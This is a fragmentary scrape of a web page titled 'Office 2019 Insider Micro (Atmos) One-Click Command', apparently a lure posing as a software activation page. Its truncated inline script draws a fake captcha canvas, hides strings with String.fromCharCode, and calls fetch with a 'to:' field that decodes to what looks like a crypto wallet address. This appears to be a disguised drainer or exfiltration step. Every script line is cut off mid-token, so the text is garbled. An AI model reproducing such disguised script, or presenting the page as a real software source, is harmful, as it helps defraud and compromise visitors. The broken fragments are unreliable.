
Office 2019 Insider Micro (Atmos) One-Click Command
Mai 30, 2026
Uncategorized
🖹 HASH-SUM:
e0967bd442859b4ec210228f23c00493
📅 Updated on: 2026-05-29
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9